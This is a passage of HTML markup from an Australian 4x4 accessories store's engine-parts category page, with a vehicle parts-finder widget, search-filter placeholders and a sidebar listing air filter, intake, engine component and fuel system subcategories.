																</ul>
															</div>
														</div>
													
												</div>
											</ul>
										</li>
								</ul>
						</div>
					</li>
					<li class="lv1-li nav-item dropdown misc">
								<a href="#" class="d-block nav-link dropdown-toggle" role="button" data-toggle="dropdown">Brands</a>
								<ul class="dropdown-menu brands-dropdown"><li><a href="https://www.4x4modsaustralia.com.au/brand/ati-industries/">ATI</a></li><li><a href="/brand/hpd">HPD</a></li><li><a href="/brand/tough-dog/">Tough Dog</a></li><li><a href="/brand/roadsafe/">Roadsafe</a></li><li><a href="/brand/ironman">Ironman 4x4</a></li><li><a href="/brand/performance-suspension-racing/">Performance Suspension Racing</a></li><li><a href="/brand/plazmaman">Plazmaman</a></li><li><a href="/brand/msa-4x4/">MSA 4x4</a></li><li><a href="/brand/forefront-industries/">Forefront Industries</a></li><li><a href="/brand/superpro/">SuperPro</a></li><li><a href="/brand/darche/">Darche</a></li><li><a href="/brands/~-5554" class="text-uppercase view-all-brands">View All</a></li>
								</ul>
							</li>
					<li class="lv1-li misc"><a href="/package-deals/" class="d-block">Package Deals</a></li>
					<li class="lv1-li misc"><a href="/scratch-n-dent/" class="d-block">Scratch N' Dent</a></li>
					<li class="lv1-li clearance"><a href="/clearance/" class="d-block">Clearance</a></li>
					</ul>
			</div>			
		</div>
	</div>
	<div class="section_finder">
		<div class="container">
			<div class="col-12 col-lg-12 parts-finder d-flex align-items-center flex-column flex-md-row pl-0">
					

<input type="hidden" id="current_url" value="https://www.4x4modsaustralia.com.au/engine/" />
<input type="hidden" id="content_id" value="98" />
<input type="hidden" id="current_type" value="1" />
<input type="hidden" id="universal-parts" value="" />

<div class="desktop_part part_selected" style="display:none">
    <div class="container">
        <div class="col-12 col-lg-12">
            <div class="row">
                <div class="info">Currently displaying parts for</div>
                <div class="selected_info">
                    <div class="selected_items">Alfa Romeo, 2020, Giulietta</div>
                    <a href="javascript:void(0)" class="view_finder">View All Products</a>
                    <a id="ais-clear-vehicle" href="javascript:void(0)" class="clear_finder">
                        <svg xmlns="http://www.w3.org/2000/svg" width="10.414" height="10.414" viewBox="0 0 10.414 10.414"><g id="Group_7198" data-name="Group 7198" transform="translate(0.707 0.707)"><line id="Line_169" data-name="Line 169" x2="9" y2="9" fill="none" stroke="#31419a" stroke-width="2"/><line id="Line_170" data-name="Line 170" x1="9" y2="9" fill="none" stroke="#31419a" stroke-width="2"/></g></svg>
                        <span>Clear Vehicle</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="part_selected mobile_part" style="display:none">
    <div class="filter_svg"><a class="n-filter-products" role="button" data-toggle="collapse" aria-expanded="false" href="#filters" title="Filter Products " aria-controls="#filters"><svg id="Group_7209" data-name="Group 7209" xmlns="http://www.w3.org/2000/svg" width="23.946" height="16.995" viewBox="0 0 23.946 16.995">
  <path id="Path_25" data-name="Path 25" d="M7.747,0a4,4,0,0,0-3.9,3.095H.92a.92.92,0,1,0,0,1.839H3.852a4,4,0,0,0,7.791,0H23.026a.92.92,0,0,0,0-1.839H11.643A4,4,0,0,0,7.747,0Zm0,6.189A2.164,2.164,0,1,1,9.912,4.025,2.164,2.164,0,0,1,7.747,6.189Z"/>
  <path id="Path_26" data-name="Path 26" d="M16.231,8.3a4,4,0,0,0-3.9,3.095H.92a.92.92,0,1,0,0,1.839H12.3a4,4,0,0,0,7.791,0h2.932a.92.92,0,1,0,0-1.839H20.094A4,4,0,0,0,16.231,8.3Zm0,6.168A2.164,2.164,0,1,1,18.395,12.3,2.164,2.164,0,0,1,16.231,14.468Z" transform="translate(0 0.681)"/>
</svg></a></div>
    <div class="items"><span class="parts_for">Showing Parts for</span><div class="selected"></div></div>
    <a href="javascript:void(0)" class="clear_finder">Clear</a>
</div>
<div class="mobile_head" >
<div class="filter_svg"><a class="n-filter-products" role="button" data-toggle="collapse" aria-expanded="false" href="#filters" title="Filter Products " aria-controls="#filters"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Group_7209" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 23.9 17" style="enable-background:new 0 0 23.9 17;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path id="Path_25" class="st0" d="M7.7,0C5.9,0,4.3,1.3,3.8,3.1H0.9C0.4,3.1,0,3.5,0,4s0.4,0.9,0.9,0.9c0,0,0,0,0.1,0h2.9
	c0.5,2.2,2.7,3.5,4.8,3c1.5-0.3,2.6-1.5,3-3H23c0.5,0,0.9-0.4,0.9-0.9c0-0.5-0.4-0.9-0.9-0.9H11.6C11.2,1.3,9.6,0,7.7,0z M7.7,6.2
	c-1.2,0-2.2-1-2.2-2.2c0-1.2,1-2.2,2.2-2.2c1.2,0,2.2,1,2.2,2.2C9.9,5.2,8.9,6.2,7.7,6.2C7.7,6.2,7.7,6.2,7.7,6.2z"/>
<path id="Path_26" class="st0" d="M16.2,9c-1.9,0-3.5,1.3-3.9,3.1H0.9C0.4,12.1,0,12.5,0,13c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0.1,0
	h11.4c0.5,2.2,2.7,3.5,4.8,3c1.5-0.3,2.6-1.5,3-3H23c0.5,0,0.9-0.4,0.9-0.9c0-0.5-0.4-0.9-0.9-0.9c0,0,0,0-0.1,0h-2.9
	C19.7,10.3,18.1,9,16.2,9z M16.2,15.1c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2c1.2,0,2.2,1,2.2,2.2C18.4,14.2,17.4,15.1,16.2,15.1
	C16.2,15.1,16.2,15.1,16.2,15.1z"/>
</svg></a></div>
<a href="javascript:void(0)" class="toggle_finder"><svg xmlns="http://www.w3.org/2000/svg" width="27.027" height="32.923" viewBox="0 0 27.027 32.923">
  <g id="Group_7212" data-name="Group 7212" transform="matrix(0.809, -0.588, 0.588, 0.809, -3.7, 8.5)">
    <path id="Path_45" data-name="Path 45" d="M4.724,6.75V7.917a2.936,2.936,0,0,0-1.057,3.064A2.9,2.9,0,1,0,8.213,7.912V6.75H7.051V8.215l.289.5a1.739,1.739,0,1,1-1.736,0l.289-.5V6.746Z" transform="translate(3.14 21.936)" fill="#fff" fill-rule="evenodd"/>
    <rect id="Rectangle_2316" data-name="Rectangle 2316" width="1.16" height="4.061" transform="translate(10.185 19.985)" fill="#fff"/>
    <rect id="Rectangle_2317" data-name="Rectangle 2317" width="0.82" height="0.82" transform="translate(9.025 32.167) rotate(-45)" fill="#fff"/>
    <path id="Path_46" data-name="Path 46" d="M3.572,6.217v2.9h5.8v-2.9H8.213v1.74H4.732V6.217Z" transform="translate(3.133 20.147)" fill="#fff" fill-rule="evenodd"/>
    <rect id="Rectangle_2318" data-name="Rectangle 2318" width="1.16" height="2.323" transform="translate(9.025 26.365)" fill="#fff"/>
    <path id="Path_47" data-name="Path 47" d="M4.518,5.556a1.74,1.74,0,1,0,0,3.481H13.8a1.74,1.74,0,0,0,0-3.481Zm0,1.162H13.8l.579.579L13.8,7.88H4.518L3.935,7.3Z" transform="translate(0.447 17.909)" fill="#fff"/>
    <path id="Path_48" data-name="Path 48" d="M3.764,4.63,3.175,5.2l.574.587h8.115l.587-.572-.569-.589H3.764Z" transform="translate(1.791 14.775)" fill="#fff" fill-rule="evenodd"/>
    <rect id="Rectangle_2319" data-name="Rectangle 2319" width="1.16" height="4.061" transform="translate(7.865 19.985)" fill="#fff"/>
    <rect id="Rectangle_2320" data-name="Rectangle 2320" width="1.16" height="13.339" transform="translate(6.125 6.647)" fill="#fff"/>
    <rect id="Rectangle_2321" data-name="Rectangle 2321" width="1.16" height="13.339" transform="translate(11.926 6.647)" fill="#fff"/>
    <path id="Path_49" data-name="Path 49" d="M4.382,1.058a1.74,1.74,0,0,0,0,3.481H14.825a1.74,1.74,0,1,0,0-3.481Zm0,1.162H14.825l.583.579-.583.583H4.382L3.808,2.8Z" transform="translate(0 2.687)" fill="#fff"/>
    <path id="Path_50" data-name="Path 50" d="M5.944.264a2.911,2.911,0,0,0-2.9,2.9V4.328H4.2V3.166a1.731,1.731,0,0,1,1.74-1.74h4.643a1.73,1.73,0,0,1,1.736,1.74V4.328h1.162V3.166a2.91,2.91,0,0,0-2.9-2.9Z" transform="translate(1.34 0)" fill="#fff" fill-rule="evenodd"/>
    <rect id="Rectangle_2322" data-name="Rectangle 2322" width="0.82" height="0.82" transform="translate(9.025 2.588) rotate(-45)" fill="#fff"/>
    <path id="Path_51" data-name="Path 51" d="M12.887,1.985l-.154.021L3.47,4.323l-.424.7.7.424,9.265-2.316.441-.691Z" transform="translate(1.355 5.824)" fill="#fff" fill-rule="evenodd"/>
    <path id="Path_52" data-name="Path 52" d="M12.891,2.513l-.154.019L3.472,4.847l-.422.7.7.422,9.263-2.314.432-.7Z" transform="translate(1.368 7.612)" fill="#fff" fill-rule="evenodd"/>
    <path id="Path_53" data-name="Path 53" d="M12.9,3.043l-.154.017L3.479,5.376l-.43.7.7.43.013,0,9.263-2.316.432-.7Z" transform="translate(1.362 9.403)" fill="#fff" fill-rule="evenodd"/>
    <path id="Path_54" data-name="Path 54" d="M12.926,3.573l-.154.017L3.507,5.908l-.462.676.679.462.064-.017L13.05,4.716l.432-.7-.557-.445Z" transform="translate(1.35 11.19)" fill="#fff" fill-rule="evenodd"/>
  </g>
</svg> <span>Choose Your Car</span></a>
</div>

<div class="row w-100 pr-0 pr-lg-3 mx-auto flex-lg-row collapsePartsFinder">
    <div class="pf-title d-lg-flex">
        <h5 class="d-lg-block m-0">Your Car</h5>
    </div>
    <div class="year-wrapper pf-wrapper mx-0 mx-xl-2 opt_active">
        <div class="dropdown">
            <button class="btn btn-block dropdown-toggle disabled" type="button" data-toggle="dropdown">
                <span class="pf1-text">select year</span>
                <span class="caret">
        			<svg xmlns="http://www.w3.org/2000/svg" width="12.11" height="7.055" viewBox="0 0 12.11 7.055">
						<path class="Path_18" data-name="Path 18" d="M489.77,204.5l4.641,4.641,4.641-4.641" transform="translate(-488.355 -203.086)" fill="none" stroke="#1a1e34" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
					</svg>
				</span>
            </button>
            <ul class="dropdown-menu" id="pf1-items"></ul>
        </div>
    </div>
    <div class="make-wrapper pf-wrapper mx-0 mx-xl-2">
        <div class="dropdown">
            <button class="btn btn-block dropdown-toggle disabled" type="button" data-toggle="dropdown"><span class="pf2-text">select make</span><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" width="12.11" height="7.055" viewBox="0 0 12.11 7.055">
  <path class="Path_18" data-name="Path 18" d="M489.77,204.5l4.641,4.641,4.641-4.641" transform="translate(-488.355 -203.086)" fill="none" stroke="#1a1e34" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>
</span></button>
            <ul class="dropdown-menu" id="pf2-items"></ul>
        </div>
    </div>
    <div class="model-wrapper pf-wrapper mx-0 mx-xl-2">
        <div class="dropdown">
            <button class="btn btn-block dropdown-toggle disabled" type="button" data-toggle="dropdown"><span class="pf3-text">select model</span><span class="caret"><svg xmlns="http://www.w3.org/2000/svg" width="12.11" height="7.055" viewBox="0 0 12.11 7.055">
  <path class="Path_18" data-name="Path 18" d="M489.77,204.5l4.641,4.641,4.641-4.641" transform="translate(-488.355 -203.086)" fill="none" stroke="#1a1e34" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>
</span></button>
            <ul class="dropdown-menu" id="pf3-items" data-url="/">
            </ul>
        </div>
    </div>
    <div class="pf-wrapper go-btn ml-1">
        <a id="partsfinderGo" href="/" class="btn btn-primary disabled">
            <span class="d-lg-block">Find Your Part</span>
        </a>

        <a id="ais-clear-vehicle" href="javascript:void(0)" class="clear_finder btn btn-primary" style="margin-left:5px;">
            <span class="d-lg-block" style="padding-left:10px;padding-right:10px;">Clear Vehicle</span>
        </a>

        <a href="javascript:void(0)" class="close_finder">
            <svg xmlns="http://www.w3.org/2000/svg" width="10.414" height="10.414" viewBox="0 0 10.414 10.414">
                <g data-name="Group 7198" transform="translate(0.707 0.707)">
                    <line  data-name="Line 169" x2="9" y2="9" fill="none" stroke="#31419a" stroke-width="2"></line>
                    <line  data-name="Line 170" x1="9" y2="9" fill="none" stroke="#31419a" stroke-width="2"></line>
                </g>
            </svg>
        </a>
        <!-- <a id="partsfinderClear" class="btn btn-default ml-2">
             <span class="d-lg-none">Clear</span>
             <span class="d-none d-lg-block"><i class="fa fa-times"></i></span>
         </a>-->
    </div>
</div>
			</div>
		</div>
	</div>
</div>

<div id='c1s-testing'></div>	

<div class="cms_product_path" data-id="98"></div>
<!-- Algolia Search -->
<div class="position-relative">
	<div class="hits-wrapper">
		<div class="container">
			<div class="row mt-4">
				<div class="col-12 col-lg-3 algolia-filters-wrapper">
						<h4 class="d-block d-lg-none ">
							<a data-toggle="collapse" href="#algoliafilters" class=" btn btn-lg btn-primary  uppercase filters-title"><i class="fa fa-sliders"></i> Filter Search Results</a>
						</h4>
					<div id="algoliafilters" class="panel-collapse collapse">
						<div class="panel panel-default">
							<div class="panel-heading">Filter by Categories</div>
							<div id="refinement-list"><!-- RefinementList widget will appear here --></div>
						</div>
						<div class="panel panel-default">
							<div class="panel-heading">Filter by Brand</div>
							<div id="brands-list"></div>
						</div>
						<div class="panel panel-default">
							<div class="panel-heading">Filter by Price</div>
							<div id="pricefilter"></div>
						</div>
						<div id="clear-all" class="d-none"></div>
					</div>
				</div>
				<div class="col-12 col-lg-9">
					<div class="row">
						<div id="stats" class="text-center w-100 pb-4"></div>
						<div id="hits" class="clearfix hits-inner"><!--Algolia results here--></div>
							<div class="pagination-wrapper m-auto py-3">
								<div id="pagination" class="text-center">
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		

<div class="page_element wrapped_row">
	<div id="main-content" class="container mt-3" role="main">
		<div class="row"><aside class="col-12 col-lg-3 search-index" id="left-sidebar">
	<div class="card mb-2 mt-2 border-0">
			<!--<div class="card-header px-2 d-block d-lg-none">
					<h3 class="h4 mb-0">
						<a class="text-dark d-block n-filter-products" role="button" data-toggle="collapse" aria-expanded="false" href="#filters" aria-controls="#filters">Filter Products </a>
					</h3>
				</div>-->
			<div id="filters" class="collapse">
				<!--<div class="list-group list-group-flush mb-3 pb-3" role="group">
							<div class="list-group-item px-2 mb-3 filter-header-search "><h3 class="mb-0">Search This Category</h3></div>
							<form name="productsearch" method="get" action="https://www.4x4modsaustralia.com.au/engine/" role="search" aria-label="Product search">
								<input type="hidden" name="rf" value="kw"/>
								<div class="input-group border-0 mt-2 m-auto">
									<input class="pl-2 form-control ajax_search rounded-0 border-0  m-auto" value="" id="name_search" autocomplete="off" name="kw" type="search" placeholder="Search keyword or item #" aria-label="Input search"/>
									<div class="input-group-append">
										<button type="submit" value="Search" class="btn btn-outline-secondary" aria-label="Search site"><i class="fal fa-search fa-flip-horizontal" aria-hidden="true"></i></button>
									</div>
								</div>
							</form>
						</div>-->
					<div class="list-group list-group-flush mb-3 d-md-block" role="group">
								<div class="list-group-item px-2 filter-header collapsed" data-toggle="collapse" data-target="#sidebarCat"><h3 class="mb-0">Categories <i class="fal fa-angle-up"></i></h3> </div>
								<div class="collapse mt-2 show" id="sidebarCat"><div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="99"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/engine/air-filters/" aria-label="Filter  to Air Filters">
									<span class="">Air Filters</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_99"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/air-filters/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="109"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/" aria-label="Filter  to Air Intake Systems">
									<span class="">Air Intake Systems</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_109"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/air-boxes/" aria-label="Filter  to Air Boxes">
								<span> <i class="fal fa-angle-right mr-2"></i> Air Boxes</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/air-intakes/" aria-label="Filter  to Air Intakes">
								<span> <i class="fal fa-angle-right mr-2"></i> Air Intakes</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/silicone-couplers-hoses/" aria-label="Filter  to Silicone Couplers & Hoses">
								<span> <i class="fal fa-angle-right mr-2"></i> Silicone Couplers & Hoses</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/air-intake-systems/snorkels/" aria-label="Filter  to Snorkels">
								<span> <i class="fal fa-angle-right mr-2"></i> Snorkels</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="139"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/engine/engine-components/" aria-label="Filter  to Engine Components">
									<span class="">Engine Components</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_139"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/accessories/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/cam-gears/" aria-label="Filter  to Cam Gears">
								<span> <i class="fal fa-angle-right mr-2"></i> Cam Gears</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/camshafts/" aria-label="Filter  to Camshafts">
								<span> <i class="fal fa-angle-right mr-2"></i> Camshafts</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/distributor-gears/" aria-label="Filter  to Distributor Gears">
								<span> <i class="fal fa-angle-right mr-2"></i> Distributor Gears</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/drain-plugs/" aria-label="Filter  to Drain Plugs">
								<span> <i class="fal fa-angle-right mr-2"></i> Drain Plugs</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/egr-coolers/" aria-label="Filter  to EGR Coolers">
								<span> <i class="fal fa-angle-right mr-2"></i> EGR Coolers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/engine-covers/" aria-label="Filter  to Engine Covers">
								<span> <i class="fal fa-angle-right mr-2"></i> Engine Covers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/gasket-kits/" aria-label="Filter  to Gasket Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Gasket Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/intake-manifolds/" aria-label="Filter  to Intake Manifolds">
								<span> <i class="fal fa-angle-right mr-2"></i> Intake Manifolds</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/oil-caps/" aria-label="Filter  to Oil Caps">
								<span> <i class="fal fa-angle-right mr-2"></i> Oil Caps</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/oil-pans/" aria-label="Filter  to Oil Pans">
								<span> <i class="fal fa-angle-right mr-2"></i> Oil Pans</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/pulleys-crank-underdrive/" aria-label="Filter  to Pulleys - Crank, Underdrive">
								<span> <i class="fal fa-angle-right mr-2"></i> Pulleys - Crank, Underdrive</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/valves-valve-springs-retainers/" aria-label="Filter  to Valves, Valve Springs, Retainers">
								<span> <i class="fal fa-angle-right mr-2"></i> Valves, Valve Springs, Retainers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/engine-components/wiring-harnesses/" aria-label="Filter  to Wiring Harnesses">
								<span> <i class="fal fa-angle-right mr-2"></i> Wiring Harnesses</span>
								<span class="filter-amount"></span>
								</a></div>
									<div class="group_parent px-3 py-1 filter text-dark border-0 list-group-item list-group-item-action d-flex align-items-center">	
									<a href="javascript:void(0);" class="parent_itms show_child " data-id="221"><span class="van_icon"><svg xmlns="http://www.w3.org/2000/svg" width="21.5" height="21.5" viewBox="0 0 21.5 21.5">
									  <g class="Group_7258" data-name="Group 7258" transform="translate(-1129.75 -1506.75)">
										<line class="Line_233" data-name="Line 233" y2="20" transform="translate(1140.5 1507.5)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
										<line class="Line_234" data-name="Line 234" y2="20" transform="translate(1150.5 1517.5) rotate(90)" fill="none" stroke="#454A61" stroke-linecap="round" stroke-width="1.5"></line>
									  </g>
									</svg>
									</span></a>	
									<a class="" href="https://www.4x4modsaustralia.com.au/engine/fuel-System/" aria-label="Filter  to Fuel System">
									<span class="">Fuel System</span>
									<span class="filter-amount"></span>
									</a>
									</div>
									<div class="collapse-parent parent_221"><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/carburetor-fuel-inlet-kits/" aria-label="Filter  to Accessories">
								<span> <i class="fal fa-angle-right mr-2"></i> Accessories</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-caps/" aria-label="Filter  to Fuel Caps">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Caps</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-filters/" aria-label="Filter  to Fuel Filters">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Filters</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-injector-adapters/" aria-label="Filter  to Fuel Injector Adapters">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Injector Adapters</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-injectors/" aria-label="Filter  to Fuel Injectors">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Injectors</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-injectors-diesel/" aria-label="Filter  to Fuel Injectors - Diesel">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Injectors - Diesel</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pressure-regulators/" aria-label="Filter  to Fuel Pressure Regulators">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Pressure Regulators</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pump-fitment-kits/" aria-label="Filter  to Fuel Pump Fitment Kits">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Pump Fitment Kits</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pump-hangers/" aria-label="Filter  to Fuel Pump Hangers">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Pump Hangers</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-pumps/" aria-label="Filter  to Fuel Pumps">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Pumps</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-rails/" aria-label="Filter  to Fuel Rails">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Rails</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-systems/" aria-label="Filter  to Fuel Systems">
								<span> <i class="fal fa-angle-right mr-2"></i> Fuel Systems</span>
								<span class="filter-amount"></span>
								</a><a class="px-3 py-1  filter text-dark border-0 list-group-item list-group-item-action d-flex justify-content-between align-items-center" href="https://www.4x4modsaustralia.com.au/engine/fuel-delivery/fuel-tanks/" aria-label="Filter  to Fuel Tanks">
